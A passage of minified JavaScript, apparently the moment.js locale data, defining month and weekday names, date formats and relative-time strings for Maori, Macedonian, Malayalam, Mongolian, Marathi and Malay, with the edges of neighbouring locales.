LT\",\"[pro\\u0161log] [utorka] [u] LT\",\"[pro\\u0161le] [srijede] [u] LT\",\"[pro\\u0161log] [\\u010detvrtka] [u] LT\",\"[pro\\u0161log] [petka] [u] LT\",\"[pro\\u0161le] [subote] [u] LT\"][this.day()]},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"prije %s\",s:\"nekoliko sekundi\",ss:Bn.translate,m:Bn.translate,mm:Bn.translate,h:Bn.translate,hh:Bn.translate,d:\"dan\",dd:Bn.translate,M:\"mjesec\",MM:Bn.translate,y:\"godinu\",yy:Bn.translate},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"mi\",{months:\"Kohi-t\\u0101te_Hui-tanguru_Pout\\u016b-te-rangi_Paenga-wh\\u0101wh\\u0101_Haratua_Pipiri_H\\u014dngoingoi_Here-turi-k\\u014dk\\u0101_Mahuru_Whiringa-\\u0101-nuku_Whiringa-\\u0101-rangi_Hakihea\".split(\"_\"),monthsShort:\"Kohi_Hui_Pou_Pae_Hara_Pipi_H\\u014dngoi_Here_Mahu_Whi-nu_Whi-ra_Haki\".split(\"_\"),monthsRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,3}/i,monthsShortRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,2}/i,weekdays:\"R\\u0101tapu_Mane_T\\u016brei_Wenerei_T\\u0101ite_Paraire_H\\u0101tarei\".split(\"_\"),weekdaysShort:\"Ta_Ma_T\\u016b_We_T\\u0101i_Pa_H\\u0101\".split(\"_\"),weekdaysMin:\"Ta_Ma_T\\u016b_We_T\\u0101i_Pa_H\\u0101\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [i] HH:mm\",LLLL:\"dddd, D MMMM YYYY [i] HH:mm\"},calendar:{sameDay:\"[i teie mahana, i] LT\",nextDay:\"[apopo i] LT\",nextWeek:\"dddd [i] LT\",lastDay:\"[inanahi i] LT\",lastWeek:\"dddd [whakamutunga i] LT\",sameElse:\"L\"},relativeTime:{future:\"i roto i %s\",past:\"%s i mua\",s:\"te h\\u0113kona ruarua\",ss:\"%d h\\u0113kona\",m:\"he meneti\",mm:\"%d meneti\",h:\"te haora\",hh:\"%d haora\",d:\"he ra\",dd:\"%d ra\",M:\"he marama\",MM:\"%d marama\",y:\"he tau\",yy:\"%d tau\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"mk\",{months:\"\\u0458\\u0430\\u043d\\u0443\\u0430\\u0440\\u0438_\\u0444\\u0435\\u0432\\u0440\\u0443\\u0430\\u0440\\u0438_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0438\\u043b_\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d\\u0438_\\u0458\\u0443\\u043b\\u0438_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043f\\u0442\\u0435\\u043c\\u0432\\u0440\\u0438_\\u043e\\u043a\\u0442\\u043e\\u043c\\u0432\\u0440\\u0438_\\u043d\\u043e\\u0435\\u043c\\u0432\\u0440\\u0438_\\u0434\\u0435\\u043a\\u0435\\u043c\\u0432\\u0440\\u0438\".split(\"_\"),monthsShort:\"\\u0458\\u0430\\u043d_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d_\\u0458\\u0443\\u043b_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043f_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u0435_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u0430_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0440\\u0442\\u043e\\u043a_\\u043f\\u0435\\u0442\\u043e\\u043a_\\u0441\\u0430\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),weekdaysShort:\"\\u043d\\u0435\\u0434_\\u043f\\u043e\\u043d_\\u0432\\u0442\\u043e_\\u0441\\u0440\\u0435_\\u0447\\u0435\\u0442_\\u043f\\u0435\\u0442_\\u0441\\u0430\\u0431\".split(\"_\"),weekdaysMin:\"\\u043de_\\u043fo_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0435_\\u043f\\u0435_\\u0441a\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY H:mm\",LLLL:\"dddd, D MMMM YYYY H:mm\"},calendar:{sameDay:\"[\\u0414\\u0435\\u043d\\u0435\\u0441 \\u0432\\u043e] LT\",nextDay:\"[\\u0423\\u0442\\u0440\\u0435 \\u0432\\u043e] LT\",nextWeek:\"[\\u0412\\u043e] dddd [\\u0432\\u043e] LT\",lastDay:\"[\\u0412\\u0447\\u0435\\u0440\\u0430 \\u0432\\u043e] LT\",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return\"[\\u0418\\u0437\\u043c\\u0438\\u043d\\u0430\\u0442\\u0430\\u0442\\u0430] dddd [\\u0432\\u043e] LT\";case 1:case 2:case 4:case 5:return\"[\\u0418\\u0437\\u043c\\u0438\\u043d\\u0430\\u0442\\u0438\\u043e\\u0442] dddd [\\u0432\\u043e] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u0437\\u0430 %s\",past:\"\\u043f\\u0440\\u0435\\u0434 %s\",s:\"\\u043d\\u0435\\u043a\\u043e\\u043b\\u043a\\u0443 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",m:\"\\u0435\\u0434\\u043d\\u0430 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\\u0438\",h:\"\\u0435\\u0434\\u0435\\u043d \\u0447\\u0430\\u0441\",hh:\"%d \\u0447\\u0430\\u0441\\u0430\",d:\"\\u0435\\u0434\\u0435\\u043d \\u0434\\u0435\\u043d\",dd:\"%d \\u0434\\u0435\\u043d\\u0430\",M:\"\\u0435\\u0434\\u0435\\u043d \\u043c\\u0435\\u0441\\u0435\\u0446\",MM:\"%d \\u043c\\u0435\\u0441\\u0435\\u0446\\u0438\",y:\"\\u0435\\u0434\\u043d\\u0430 \\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\",yy:\"%d \\u0433\\u043e\\u0434\\u0438\\u043d\\u0438\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0435\\u0432|\\u0435\\u043d|\\u0442\\u0438|\\u0432\\u0438|\\u0440\\u0438|\\u043c\\u0438)/,ordinal:function(e){var a=e%10,t=e%100;return 0===e?e+\"-\\u0435\\u0432\":0==t?e+\"-\\u0435\\u043d\":10<t&&t<20?e+\"-\\u0442\\u0438\":1==a?e+\"-\\u0432\\u0438\":2==a?e+\"-\\u0440\\u0438\":7==a||8==a?e+\"-\\u043c\\u0438\":e+\"-\\u0442\\u0438\"},week:{dow:1,doy:7}}),M.defineLocale(\"ml\",{months:\"\\u0d1c\\u0d28\\u0d41\\u0d35\\u0d30\\u0d3f_\\u0d2b\\u0d46\\u0d2c\\u0d4d\\u0d30\\u0d41\\u0d35\\u0d30\\u0d3f_\\u0d2e\\u0d3e\\u0d7c\\u0d1a\\u0d4d\\u0d1a\\u0d4d_\\u0d0f\\u0d2a\\u0d4d\\u0d30\\u0d3f\\u0d7d_\\u0d2e\\u0d47\\u0d2f\\u0d4d_\\u0d1c\\u0d42\\u0d7a_\\u0d1c\\u0d42\\u0d32\\u0d48_\\u0d13\\u0d17\\u0d38\\u0d4d\\u0d31\\u0d4d\\u0d31\\u0d4d_\\u0d38\\u0d46\\u0d2a\\u0d4d\\u0d31\\u0d4d\\u0d31\\u0d02\\u0d2c\\u0d7c_\\u0d12\\u0d15\\u0d4d\\u0d1f\\u0d4b\\u0d2c\\u0d7c_\\u0d28\\u0d35\\u0d02\\u0d2c\\u0d7c_\\u0d21\\u0d3f\\u0d38\\u0d02\\u0d2c\\u0d7c\".split(\"_\"),monthsShort:\"\\u0d1c\\u0d28\\u0d41._\\u0d2b\\u0d46\\u0d2c\\u0d4d\\u0d30\\u0d41._\\u0d2e\\u0d3e\\u0d7c._\\u0d0f\\u0d2a\\u0d4d\\u0d30\\u0d3f._\\u0d2e\\u0d47\\u0d2f\\u0d4d_\\u0d1c\\u0d42\\u0d7a_\\u0d1c\\u0d42\\u0d32\\u0d48._\\u0d13\\u0d17._\\u0d38\\u0d46\\u0d2a\\u0d4d\\u0d31\\u0d4d\\u0d31._\\u0d12\\u0d15\\u0d4d\\u0d1f\\u0d4b._\\u0d28\\u0d35\\u0d02._\\u0d21\\u0d3f\\u0d38\\u0d02.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0d1e\\u0d3e\\u0d2f\\u0d31\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d24\\u0d3f\\u0d19\\u0d4d\\u0d15\\u0d33\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d1a\\u0d4a\\u0d35\\u0d4d\\u0d35\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d2c\\u0d41\\u0d27\\u0d28\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d35\\u0d4d\\u0d2f\\u0d3e\\u0d34\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d35\\u0d46\\u0d33\\u0d4d\\u0d33\\u0d3f\\u0d2f\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d36\\u0d28\\u0d3f\\u0d2f\\u0d3e\\u0d34\\u0d4d\\u0d1a\".split(\"_\"),weekdaysShort:\"\\u0d1e\\u0d3e\\u0d2f\\u0d7c_\\u0d24\\u0d3f\\u0d19\\u0d4d\\u0d15\\u0d7e_\\u0d1a\\u0d4a\\u0d35\\u0d4d\\u0d35_\\u0d2c\\u0d41\\u0d27\\u0d7b_\\u0d35\\u0d4d\\u0d2f\\u0d3e\\u0d34\\u0d02_\\u0d35\\u0d46\\u0d33\\u0d4d\\u0d33\\u0d3f_\\u0d36\\u0d28\\u0d3f\".split(\"_\"),weekdaysMin:\"\\u0d1e\\u0d3e_\\u0d24\\u0d3f_\\u0d1a\\u0d4a_\\u0d2c\\u0d41_\\u0d35\\u0d4d\\u0d2f\\u0d3e_\\u0d35\\u0d46_\\u0d36\".split(\"_\"),longDateFormat:{LT:\"A h:mm -\\u0d28\\u0d41\",LTS:\"A h:mm:ss -\\u0d28\\u0d41\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm -\\u0d28\\u0d41\",LLLL:\"dddd, D MMMM YYYY, A h:mm -\\u0d28\\u0d41\"},calendar:{sameDay:\"[\\u0d07\\u0d28\\u0d4d\\u0d28\\u0d4d] LT\",nextDay:\"[\\u0d28\\u0d3e\\u0d33\\u0d46] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0d07\\u0d28\\u0d4d\\u0d28\\u0d32\\u0d46] LT\",lastWeek:\"[\\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d\",past:\"%s \\u0d2e\\u0d41\\u0d7b\\u0d2a\\u0d4d\",s:\"\\u0d05\\u0d7d\\u0d2a \\u0d28\\u0d3f\\u0d2e\\u0d3f\\u0d37\\u0d19\\u0d4d\\u0d19\\u0d7e\",ss:\"%d \\u0d38\\u0d46\\u0d15\\u0d4d\\u0d15\\u0d7b\\u0d21\\u0d4d\",m:\"\\u0d12\\u0d30\\u0d41 \\u0d2e\\u0d3f\\u0d28\\u0d3f\\u0d31\\u0d4d\\u0d31\\u0d4d\",mm:\"%d \\u0d2e\\u0d3f\\u0d28\\u0d3f\\u0d31\\u0d4d\\u0d31\\u0d4d\",h:\"\\u0d12\\u0d30\\u0d41 \\u0d2e\\u0d23\\u0d3f\\u0d15\\u0d4d\\u0d15\\u0d42\\u0d7c\",hh:\"%d \\u0d2e\\u0d23\\u0d3f\\u0d15\\u0d4d\\u0d15\\u0d42\\u0d7c\",d:\"\\u0d12\\u0d30\\u0d41 \\u0d26\\u0d3f\\u0d35\\u0d38\\u0d02\",dd:\"%d \\u0d26\\u0d3f\\u0d35\\u0d38\\u0d02\",M:\"\\u0d12\\u0d30\\u0d41 \\u0d2e\\u0d3e\\u0d38\\u0d02\",MM:\"%d \\u0d2e\\u0d3e\\u0d38\\u0d02\",y:\"\\u0d12\\u0d30\\u0d41 \\u0d35\\u0d7c\\u0d37\\u0d02\",yy:\"%d \\u0d35\\u0d7c\\u0d37\\u0d02\"},meridiemParse:/\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f|\\u0d30\\u0d3e\\u0d35\\u0d3f\\u0d32\\u0d46|\\u0d09\\u0d1a\\u0d4d\\u0d1a \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d|\\u0d35\\u0d48\\u0d15\\u0d41\\u0d28\\u0d4d\\u0d28\\u0d47\\u0d30\\u0d02|\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f/i,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f\"===a&&4<=e||\"\\u0d09\\u0d1a\\u0d4d\\u0d1a \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d\"===a||\"\\u0d35\\u0d48\\u0d15\\u0d41\\u0d28\\u0d4d\\u0d28\\u0d47\\u0d30\\u0d02\"===a?e+12:e},meridiem:function(e,a,t){return e<4?\"\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f\":e<12?\"\\u0d30\\u0d3e\\u0d35\\u0d3f\\u0d32\\u0d46\":e<17?\"\\u0d09\\u0d1a\\u0d4d\\u0d1a \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d\":e<20?\"\\u0d35\\u0d48\\u0d15\\u0d41\\u0d28\\u0d4d\\u0d28\\u0d47\\u0d30\\u0d02\":\"\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f\"}}),M.defineLocale(\"mn\",{months:\"\\u041d\\u044d\\u0433\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0425\\u043e\\u0451\\u0440\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0413\\u0443\\u0440\\u0430\\u0432\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0414\\u04e9\\u0440\\u04e9\\u0432\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0422\\u0430\\u0432\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0417\\u0443\\u0440\\u0433\\u0430\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0414\\u043e\\u043b\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u041d\\u0430\\u0439\\u043c\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0415\\u0441\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0410\\u0440\\u0430\\u0432\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0410\\u0440\\u0432\\u0430\\u043d \\u043d\\u044d\\u0433\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0410\\u0440\\u0432\\u0430\\u043d \\u0445\\u043e\\u0451\\u0440\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440\".split(\"_\"),monthsShort:\"1 \\u0441\\u0430\\u0440_2 \\u0441\\u0430\\u0440_3 \\u0441\\u0430\\u0440_4 \\u0441\\u0430\\u0440_5 \\u0441\\u0430\\u0440_6 \\u0441\\u0430\\u0440_7 \\u0441\\u0430\\u0440_8 \\u0441\\u0430\\u0440_9 \\u0441\\u0430\\u0440_10 \\u0441\\u0430\\u0440_11 \\u0441\\u0430\\u0440_12 \\u0441\\u0430\\u0440\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u041d\\u044f\\u043c_\\u0414\\u0430\\u0432\\u0430\\u0430_\\u041c\\u044f\\u0433\\u043c\\u0430\\u0440_\\u041b\\u0445\\u0430\\u0433\\u0432\\u0430_\\u041f\\u04af\\u0440\\u044d\\u0432_\\u0411\\u0430\\u0430\\u0441\\u0430\\u043d_\\u0411\\u044f\\u043c\\u0431\\u0430\".split(\"_\"),weekdaysShort:\"\\u041d\\u044f\\u043c_\\u0414\\u0430\\u0432_\\u041c\\u044f\\u0433_\\u041b\\u0445\\u0430_\\u041f\\u04af\\u0440_\\u0411\\u0430\\u0430_\\u0411\\u044f\\u043c\".split(\"_\"),weekdaysMin:\"\\u041d\\u044f_\\u0414\\u0430_\\u041c\\u044f_\\u041b\\u0445_\\u041f\\u04af_\\u0411\\u0430_\\u0411\\u044f\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY \\u043e\\u043d\\u044b MMMM\\u044b\\u043d D\",LLL:\"YYYY \\u043e\\u043d\\u044b MMMM\\u044b\\u043d D HH:mm\",LLLL:\"dddd, YYYY \\u043e\\u043d\\u044b MMMM\\u044b\\u043d D HH:mm\"},meridiemParse:/\\u04ae\\u04e8|\\u04ae\\u0425/i,isPM:function(e){return\"\\u04ae\\u0425\"===e},meridiem:function(e,a,t){return e<12?\"\\u04ae\\u04e8\":\"\\u04ae\\u0425\"},calendar:{sameDay:\"[\\u04e8\\u043d\\u04e9\\u04e9\\u0434\\u04e9\\u0440] LT\",nextDay:\"[\\u041c\\u0430\\u0440\\u0433\\u0430\\u0430\\u0448] LT\",nextWeek:\"[\\u0418\\u0440\\u044d\\u0445] dddd LT\",lastDay:\"[\\u04e8\\u0447\\u0438\\u0433\\u0434\\u04e9\\u0440] LT\",lastWeek:\"[\\u04e8\\u043d\\u0433\\u04e9\\u0440\\u0441\\u04e9\\u043d] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0434\\u0430\\u0440\\u0430\\u0430\",past:\"%s \\u04e9\\u043c\\u043d\\u04e9\",s:Kn,ss:Kn,m:Kn,mm:Kn,h:Kn,hh:Kn,d:Kn,dd:Kn,M:Kn,MM:Kn,y:Kn,yy:Kn},dayOfMonthOrdinalParse:/\\d{1,2} \\u04e9\\u0434\\u04e9\\u0440/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\" \\u04e9\\u0434\\u04e9\\u0440\";default:return e}}});var qn={1:\"\\u0967\",2:\"\\u0968\",3:\"\\u0969\",4:\"\\u096a\",5:\"\\u096b\",6:\"\\u096c\",7:\"\\u096d\",8:\"\\u096e\",9:\"\\u096f\",0:\"\\u0966\"},Zn={\"\\u0967\":\"1\",\"\\u0968\":\"2\",\"\\u0969\":\"3\",\"\\u096a\":\"4\",\"\\u096b\":\"5\",\"\\u096c\":\"6\",\"\\u096d\":\"7\",\"\\u096e\":\"8\",\"\\u096f\":\"9\",\"\\u0966\":\"0\"};function $n(e,a,t,s){var n=\"\";if(a)switch(t){case\"s\":n=\"\\u0915\\u093e\\u0939\\u0940 \\u0938\\u0947\\u0915\\u0902\\u0926\";break;case\"ss\":n=\"%d \\u0938\\u0947\\u0915\\u0902\\u0926\";break;case\"m\":n=\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u093f\\u091f\";break;case\"mm\":n=\"%d \\u092e\\u093f\\u0928\\u093f\\u091f\\u0947\";break;case\"h\":n=\"\\u090f\\u0915 \\u0924\\u093e\\u0938\";break;case\"hh\":n=\"%d \\u0924\\u093e\\u0938\";break;case\"d\":n=\"\\u090f\\u0915 \\u0926\\u093f\\u0935\\u0938\";break;case\"dd\":n=\"%d \\u0926\\u093f\\u0935\\u0938\";break;case\"M\":n=\"\\u090f\\u0915 \\u092e\\u0939\\u093f\\u0928\\u093e\";break;case\"MM\":n=\"%d \\u092e\\u0939\\u093f\\u0928\\u0947\";break;case\"y\":n=\"\\u090f\\u0915 \\u0935\\u0930\\u094d\\u0937\";break;case\"yy\":n=\"%d \\u0935\\u0930\\u094d\\u0937\\u0947\";break}else switch(t){case\"s\":n=\"\\u0915\\u093e\\u0939\\u0940 \\u0938\\u0947\\u0915\\u0902\\u0926\\u093e\\u0902\";break;case\"ss\":n=\"%d \\u0938\\u0947\\u0915\\u0902\\u0926\\u093e\\u0902\";break;case\"m\":n=\"\\u090f\\u0915\\u093e \\u092e\\u093f\\u0928\\u093f\\u091f\\u093e\";break;case\"mm\":n=\"%d \\u092e\\u093f\\u0928\\u093f\\u091f\\u093e\\u0902\";break;case\"h\":n=\"\\u090f\\u0915\\u093e \\u0924\\u093e\\u0938\\u093e\";break;case\"hh\":n=\"%d \\u0924\\u093e\\u0938\\u093e\\u0902\";break;case\"d\":n=\"\\u090f\\u0915\\u093e \\u0926\\u093f\\u0935\\u0938\\u093e\";break;case\"dd\":n=\"%d \\u0926\\u093f\\u0935\\u0938\\u093e\\u0902\";break;case\"M\":n=\"\\u090f\\u0915\\u093e \\u092e\\u0939\\u093f\\u0928\\u094d\\u092f\\u093e\";break;case\"MM\":n=\"%d \\u092e\\u0939\\u093f\\u0928\\u094d\\u092f\\u093e\\u0902\";break;case\"y\":n=\"\\u090f\\u0915\\u093e \\u0935\\u0930\\u094d\\u0937\\u093e\";break;case\"yy\":n=\"%d \\u0935\\u0930\\u094d\\u0937\\u093e\\u0902\";break}return n.replace(/%d/i,e)}M.defineLocale(\"mr\",{months:\"\\u091c\\u093e\\u0928\\u0947\\u0935\\u093e\\u0930\\u0940_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u093e\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u090f\\u092a\\u094d\\u0930\\u093f\\u0932_\\u092e\\u0947_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u0948_\\u0911\\u0917\\u0938\\u094d\\u091f_\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902\\u092c\\u0930_\\u0911\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930_\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902\\u092c\\u0930_\\u0921\\u093f\\u0938\\u0947\\u0902\\u092c\\u0930\".split(\"_\"),monthsShort:\"\\u091c\\u093e\\u0928\\u0947._\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941._\\u092e\\u093e\\u0930\\u094d\\u091a._\\u090f\\u092a\\u094d\\u0930\\u093f._\\u092e\\u0947._\\u091c\\u0942\\u0928._\\u091c\\u0941\\u0932\\u0948._\\u0911\\u0917._\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902._\\u0911\\u0915\\u094d\\u091f\\u094b._\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902._\\u0921\\u093f\\u0938\\u0947\\u0902.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0930\\u0935\\u093f\\u0935\\u093e\\u0930_\\u0938\\u094b\\u092e\\u0935\\u093e\\u0930_\\u092e\\u0902\\u0917\\u0933\\u0935\\u093e\\u0930_\\u092c\\u0941\\u0927\\u0935\\u093e\\u0930_\\u0917\\u0941\\u0930\\u0942\\u0935\\u093e\\u0930_\\u0936\\u0941\\u0915\\u094d\\u0930\\u0935\\u093e\\u0930_\\u0936\\u0928\\u093f\\u0935\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0930\\u0935\\u093f_\\u0938\\u094b\\u092e_\\u092e\\u0902\\u0917\\u0933_\\u092c\\u0941\\u0927_\\u0917\\u0941\\u0930\\u0942_\\u0936\\u0941\\u0915\\u094d\\u0930_\\u0936\\u0928\\u093f\".split(\"_\"),weekdaysMin:\"\\u0930_\\u0938\\u094b_\\u092e\\u0902_\\u092c\\u0941_\\u0917\\u0941_\\u0936\\u0941_\\u0936\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u0935\\u093e\\u091c\\u0924\\u093e\",LTS:\"A h:mm:ss \\u0935\\u093e\\u091c\\u0924\\u093e\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u0935\\u093e\\u091c\\u0924\\u093e\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u0935\\u093e\\u091c\\u0924\\u093e\"},calendar:{sameDay:\"[\\u0906\\u091c] LT\",nextDay:\"[\\u0909\\u0926\\u094d\\u092f\\u093e] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0915\\u093e\\u0932] LT\",lastWeek:\"[\\u092e\\u093e\\u0917\\u0940\\u0932] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s\\u092e\\u0927\\u094d\\u092f\\u0947\",past:\"%s\\u092a\\u0942\\u0930\\u094d\\u0935\\u0940\",s:$n,ss:$n,m:$n,mm:$n,h:$n,hh:$n,d:$n,dd:$n,M:$n,MM:$n,y:$n,yy:$n},preparse:function(e){return e.replace(/[\\u0967\\u0968\\u0969\\u096a\\u096b\\u096c\\u096d\\u096e\\u096f\\u0966]/g,function(e){return Zn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return qn[e]})},meridiemParse:/\\u092a\\u0939\\u093e\\u091f\\u0947|\\u0938\\u0915\\u093e\\u0933\\u0940|\\u0926\\u0941\\u092a\\u093e\\u0930\\u0940|\\u0938\\u093e\\u092f\\u0902\\u0915\\u093e\\u0933\\u0940|\\u0930\\u093e\\u0924\\u094d\\u0930\\u0940/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u092a\\u0939\\u093e\\u091f\\u0947\"===a||\"\\u0938\\u0915\\u093e\\u0933\\u0940\"===a?e:\"\\u0926\\u0941\\u092a\\u093e\\u0930\\u0940\"===a||\"\\u0938\\u093e\\u092f\\u0902\\u0915\\u093e\\u0933\\u0940\"===a||\"\\u0930\\u093e\\u0924\\u094d\\u0930\\u0940\"===a?12<=e?e:e+12:void 0},meridiem:function(e,a,t){return 0<=e&&e<6?\"\\u092a\\u0939\\u093e\\u091f\\u0947\":e<12?\"\\u0938\\u0915\\u093e\\u0933\\u0940\":e<17?\"\\u0926\\u0941\\u092a\\u093e\\u0930\\u0940\":e<20?\"\\u0938\\u093e\\u092f\\u0902\\u0915\\u093e\\u0933\\u0940\":\"\\u0930\\u093e\\u0924\\u094d\\u0930\\u0940\"},week:{dow:0,doy:6}}),M.defineLocale(\"ms-my\",{months:\"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember\".split(\"_\"),monthsShort:\"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis\".split(\"_\"),weekdays:\"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu\".split(\"_\"),weekdaysShort:\"Ahd_Isn_Sel_Rab_Kha_Jum_Sab\".split(\"_\"),weekdaysMin:\"Ah_Is_Sl_Rb_Km_Jm_Sb\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,a){return 12===e&&(e=0),\"pagi\"===a?e:\"tengahari\"===a?11<=e?e:e+12:\"petang\"===a||\"malam\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"pagi\":e<15?\"tengahari\":e<19?\"petang\":\"malam\"},calendar:{sameDay:\"[Hari ini pukul] LT\",nextDay:\"[Esok pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kelmarin pukul] LT\",lastWeek:\"dddd [lepas pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"dalam %s\",past:\"%s yang lepas\",s:\"beberapa saat\",ss:\"%d saat\",m:\"seminit\",mm:\"%d minit\",h:\"sejam\",hh:\"%d jam\",d:\"sehari\",dd:\"%d hari\",M:\"sebulan\",MM:\"%d bulan\",y:\"setahun\",yy:\"%d 